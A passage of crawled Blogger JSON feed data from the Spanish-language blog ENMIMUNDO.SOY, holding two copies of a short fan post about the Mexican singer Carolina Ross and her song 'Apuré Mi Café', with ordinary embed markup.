ANIMAL."},{"term":"azteca"},{"term":"caballos"},{"term":"calzado mexicano"},{"term":"cantante mexicana"},{"term":"empresas mexicanas"},{"term":"españoles"},{"term":"fama."},{"term":"frisones"},{"term":"looks llenos de color"},{"term":"moda para primavera"},{"term":"monturas."},{"term":"preparate para la primavera"},{"term":"redes sociales"},{"term":"warlander"},{"term":"youtubers"}],"title":{"type":"text","$t":"ENMIMUNDO.SOY"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/-\/youtubers?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/search\/label\/youtubers"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877.post-469861005849791645"},"published":{"$t":"2021-06-03T11:32:00.000-07:00"},"updated":{"$t":"2025-10-22T09:32:53.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apure mi café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cantante mexicana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carolina Ross"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fama."},{"scheme":"http://www.blogger.com/atom/ns#","term":"redes sociales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtubers"}],"title":{"type":"text","$t":"Carolina Ross - Apuré Mi Café  (Video Oficial)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dcarolina%2520ross\u0026amp;ved=1t%3A269313\u0026amp;bbid=9182980320215006877\u0026amp;bpid=469861005849791645\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;CAROLINA ROSS\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003Cspan style=\"font-weight: normal;\"\u003Ees una joven mexicana que poco a poco se abre paso dentro del ámbito musical con temas como: qué\u0026nbsp;bonito es querer, el triste, señora señora , sin dejar atrás todos los covers que la han vuelto una de las\u0026nbsp; cantantes preferidas en el gusto del público así como su último\u0026nbsp;éxito\u0026nbsp;\u003C\/span\u003E\"apure mi café\"\u003Cspan style=\"font-weight: normal;\"\u003E el cual está\u0026nbsp;arrasando dentro de la\u0026nbsp; industria musical.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEsta exitosa mexicana es originaria de \u003Cb\u003ECULIACÁN\u0026nbsp;SINALOA,\u003C\/b\u003E cuna de grandes artistas,\u0026nbsp; desde pequeña noto que su camino iba dirigido a la música, después\u0026nbsp;abrió\u0026nbsp;un canal en youtube\u0026nbsp;en donde muchas personas más descubrieron el talento de esta simpática\u0026nbsp;chica, contando actualmente con\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E3,090,000, en youtube CAROLINA ROSS a sus 25 años\u0026nbsp;está\u0026nbsp;logrando volverse una de las cantantes favoritas en NUESTRO PAÍS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003EParticipó\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u0026nbsp;en programas de televisión\u0026nbsp; como CÓDIGO\u0026nbsp;FAMA y la VOZ MÉXICO\u003Cspan style=\"font-weight: normal;\"\u003E en donde logró\u0026nbsp;quedar en tercera \u0026nbsp;posición en el 2013, aunque en este reality no despuntó como ella esperaba, no se dió por vencida y ahora la podemos ver realizando duetos con grandes cantantes como lo es\u003C\/span\u003E\u003Cb\u003E ANA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003EBÁRBARA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003ECAROLINA ROSS\u003C\/b\u003E, SUFRE hipertiroidismo....(\u003C\/span\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #4d5156;\"\u003EEl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-weight: bold;\"\u003Ehipertiroidismo\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4d5156;\"\u003E\u0026nbsp;significa que la tiroides produce más hormonas tiroideas que las que el cuerpo necesita),\u003C\/span\u003E\u0026nbsp;pero esto no le impide salir adelante y llevar una vida normal. De niña sufrió bullying\u0026nbsp; por su sobrepeso y esto fue\u0026nbsp;lo que la motivó\u0026nbsp;a\u0026nbsp; cuidar su alimentación para bajar\u0026nbsp;de peso y ahora lleva una vida muy saludable aunque de vez en cuando pierde la dieta con uno de sus postres favoritos ...(crepas con nutella).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESincera, trabajadora, exitosa, mexicana y una excelente cantante, siguela en todas sus redes sociales una de las mejores cantantes en la actualidad es... \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\"CAROLINA ROSS\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/D097fOuA9UI\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Ca href=\"https:\/\/www.pinterest.com.mx\/yazmin2811\/\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Ehttps:\/\/www.pinterest.com.mx\/yazmin2811\/\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/469861005849791645\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html#comment-form","title":"3 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html","title":"Carolina Ross - Apuré Mi Café  (Video Oficial)"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D097fOuA9UI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.enmimundo.soy/feeds/posts/default/-/fama.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3285
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877"},"updated":{"$t":"2026-01-14T17:23:08.665-08:00"},"category":[{"term":"ARTESANIAS"},{"term":"YOUTUBE"},{"term":"ANIMALES"},{"term":"FUNDACIÓN THE STEEL RACE A.C."},{"term":"INSTAGRAM"},{"term":"MODA"},{"term":"MODA ARTESANAL"},{"term":"MODA OAXAQUEÑA"},{"term":"ALEGRÍA"},{"term":"ALMOLOYA DE JUÁREZ"},{"term":"AMOR"},{"term":"ARTE"},{"term":"ARTESANOS MIXES"},{"term":"ARTESANÍAS"},{"term":"Apure mi café"},{"term":"CAMINATA"},{"term":"CHIHUAHUA"},{"term":"COCINA"},{"term":"COMIDA SALUDABLE"},{"term":"CUERPO"},{"term":"CULTURA"},{"term":"Carolina Ross"},{"term":"DEPORTE"},{"term":"DESAYUNOS CON AVENA."},{"term":"DIADEMAS"},{"term":"DIOS"},{"term":"DISEÑOS  ARTESANALES."},{"term":"DISEÑOS ESPECTACULARES"},{"term":"DOCTORES"},{"term":"ECOLOGÍA"},{"term":"EJERCICIO"},{"term":"ESTILO"},{"term":"FAMILIA."},{"term":"FASHIONISTA"},{"term":"FITNESS"},{"term":"HIDALGO"},{"term":"HOT CAKES CON AVENA"},{"term":"ISSSTE"},{"term":"MEJORESCANALESDEYOUTUBE."},{"term":"MODA ARTESANAL."},{"term":"MODA ONLINE"},{"term":"MODAMEXICANA"},{"term":"MUJERES TARAHUMARAS"},{"term":"MUÑECAS ARTESANALES"},{"term":"MÉXICO"},{"term":"NATURALEZA"},{"term":"NIÑOS"},{"term":"OAXACA"},{"term":"PESAS"},{"term":"PUEBLA"},{"term":"RECETAS CON AVENA"},{"term":"REFLEXIONES"},{"term":"REGALOS ARTESANALES"},{"term":"RUTINASDECARDIO"},{"term":"SALUD"},{"term":"SCRUNCHIES"},{"term":"SOMBREROS"},{"term":"SOUVENIR"},{"term":"TENDENCIAS."},{"term":"TRADICIONES"},{"term":"TUMBLR"},{"term":"VENCE A LA BESTIA"},{"term":"VESTIDOS."},{"term":"VIDA"},{"term":"VIDA ANIMAL."},{"term":"azteca"},{"term":"caballos"},{"term":"calzado mexicano"},{"term":"cantante mexicana"},{"term":"empresas mexicanas"},{"term":"españoles"},{"term":"fama."},{"term":"frisones"},{"term":"looks llenos de color"},{"term":"moda para primavera"},{"term":"monturas."},{"term":"preparate para la primavera"},{"term":"redes sociales"},{"term":"warlander"},{"term":"youtubers"}],"title":{"type":"text","$t":"ENMIMUNDO.SOY"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/-\/fama.?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/search\/label\/fama."},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877.post-469861005849791645"},"published":{"$t":"2021-06-03T11:32:00.000-07:00"},"updated":{"$t":"2025-10-22T09:32:53.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apure mi café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cantante mexicana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carolina Ross"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fama."},{"scheme":"http://www.blogger.com/atom/ns#","term":"redes sociales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtubers"}],"title":{"type":"text","$t":"Carolina Ross - Apuré Mi Café  (Video Oficial)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dcarolina%2520ross\u0026amp;ved=1t%3A269313\u0026amp;bbid=9182980320215006877\u0026amp;bpid=469861005849791645\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;CAROLINA ROSS\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003Cspan style=\"font-weight: normal;\"\u003Ees una joven mexicana que poco a poco se abre paso dentro del ámbito musical con temas como: qué\u0026nbsp;bonito es querer, el triste, señora señora , sin dejar atrás todos los covers que la han vuelto una de las\u0026nbsp; cantantes preferidas en el gusto del público así como su último\u0026nbsp;éxito\u0026nbsp;\u003C\/span\u003E\"apure mi café\"\u003Cspan style=\"font-weight: normal;\"\u003E el cual está\u0026nbsp;arrasando dentro de la\u0026nbsp; industria musical.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEsta exitosa mexicana es originaria de \u003Cb\u003ECULIACÁN\u0026nbsp;SINALOA,\u003C\/b\u003E cuna de grandes artistas,\u0026nbsp; desde pequeña noto que su camino iba dirigido a la música, después\u0026nbsp;abrió\u0026nbsp;un canal en youtube\u0026nbsp;en donde muchas personas más descubrieron el talento de esta simpática\u0026nbsp;chica, contando actualmente con\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E3,090,000, en youtube CAROLINA ROSS a sus 25 años\u0026nbsp;está\u0026nbsp;logrando volverse una de las cantantes favoritas en NUESTRO PAÍS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003EParticipó\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u0026nbsp;en programas de televisión\u0026nbsp; como CÓDIGO\u0026nbsp;FAMA y la VOZ MÉXICO\u003Cspan style=\"font-weight: normal;\"\u003E en donde logró\u0026nbsp;quedar en tercera \u0026nbsp;posición en el 2013, aunque en este reality no despuntó como ella esperaba, no se dió por vencida y ahora la podemos ver realizando duetos con grandes cantantes como lo es\u003C\/span\u003E\u003Cb\u003E ANA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003EBÁRBARA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003ECAROLINA ROSS\u003C\/b\u003E, SUFRE hipertiroidismo....(\u003C\/span\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #4d5156;\"\u003EEl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-weight: bold;\"\u003Ehipertiroidismo\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4d5156;\"\u003E\u0026nbsp;significa que la tiroides produce más hormonas tiroideas que las que el cuerpo necesita),\u003C\/span\u003E\u0026nbsp;pero esto no le impide salir adelante y llevar una vida normal. De niña sufrió bullying\u0026nbsp; por su sobrepeso y esto fue\u0026nbsp;lo que la motivó\u0026nbsp;a\u0026nbsp; cuidar su alimentación para bajar\u0026nbsp;de peso y ahora lleva una vida muy saludable aunque de vez en cuando pierde la dieta con uno de sus postres favoritos ...(crepas con nutella).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESincera, trabajadora, exitosa, mexicana y una excelente cantante, siguela en todas sus redes sociales una de las mejores cantantes en la actualidad es... \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\"CAROLINA ROSS\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/D097fOuA9UI\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Ca href=\"https:\/\/www.pinterest.com.mx\/yazmin2811\/\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Ehttps:\/\/www.pinterest.com.mx\/yazmin2811\/\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 